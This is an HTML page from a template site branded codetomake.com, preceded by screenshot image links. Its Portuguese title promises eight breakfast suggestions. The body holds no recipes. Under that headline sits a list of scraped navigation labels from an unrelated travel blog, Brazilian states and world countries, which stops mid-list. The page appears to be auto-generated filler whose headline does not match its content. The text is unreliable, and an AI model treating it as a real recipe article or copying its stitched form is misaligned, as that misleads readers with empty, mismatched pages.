




<file: p9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>8 sugestões para um café da manhã saudável, delicioso e fácil de fazer! | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="8 sugestões para um café da manhã saudável, delicioso e fácil de fazer!" />
<meta name="keywords" content="8 sugestões para um café da manhã saudável, delicioso e fácil de fazer!" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="J5C52SoDxbosR2">
<header class="header"  id="aGGSh1q6oTx">
<div class="top"  id="bxkZVlCR">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="C7VCDyYMcs5"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="EnRSVwt"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="zJaWr6pwHQwl7"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="6Skoi7XNtE3tBhV"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="LstymTco"></i></a>
</div>

<div class="search"  id="tpWred7EVgQ">
<form method="post"  id="stRPpVPz">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="OGMGPH3LA">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="iRqJLcDOIAvRL">
	<ul>
		<li id="MXnYxDk"><a href="index.html" class="active">Home</a></li>
		<li id="WdyF2lN"><a href="#">Portfolio</a></li>
		<li id="ZKkxxwATKTp4u5K"><a href="#">Articles</a></li>
		<li id="nMnPwgWEgh"><a href="terms.html">Terms and Conditions</a></li>
		<li id="dCvrcdhvn"><a href="photo.html">Photo gallery</a></li>
		<li id="tj3Mw6vB45OcVD"><a href="contact.html">Contacts</a></li>
		<li id="NNDsTkcmX2YDL"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="k61grMCc3KB">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="JAQg7aC5">
<section class="col-main">
<h1 id="7djdBPw">8 sugestões para um café da manhã saudável, delicioso e fácil de fazer!</h1> 2021.06.21 21:33

<p>

				<center><img src="img/2ab8660d1df36407d722feab361a3b24.jpg" width="50%"   id="hPtc4MuM7ecykKg"></center><br><br>Políticas do Blog Anuncie Contato Instagram Facebook Pinterest YouTube <span> <i> </i> </span> Sobre Brasil Mapa do Brasil Centro-Oeste Distrito Federal Goiás Norte Amazonas Pará Tocantins Nordeste Alagoas Bahia Ceará Maranhão Paraíba Pernambuco Piauí Rio Grande do Norte Sudeste Espírito Santo Minas Gerais Rio de Janeiro São Paulo Sul Paraná Santa Catarina Mundo Mapa Mundi África África do Sul Moçambique América do Sul Argentina Bolívia Chile Colômbia Peru Uruguai Venezuela América do Norte Estados Unidos México Europa Alemanha 